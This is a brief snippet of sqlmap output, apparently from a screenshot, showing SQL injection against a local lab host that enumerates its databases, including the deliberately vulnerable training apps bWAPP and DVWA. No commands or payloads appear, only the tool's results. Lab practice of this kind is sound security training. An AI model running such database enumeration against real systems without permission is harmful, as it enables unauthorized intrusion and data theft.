 web application technology: PHP 5.6.15, Apache 2.4.17
back-end DBMS: MySQL >= 5.0
[12:35:44] [INFO] fetching database names
available databases [9]:
[*] bwapp
[*] dvwa
[*] information_schema
[*] joom
[*] joomlo
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[12:35:44] [INFO] fetched data logged to text files under '/root/.sqlmap/o
utput/192.168.0.102'
[*] shutting down at 12:35:44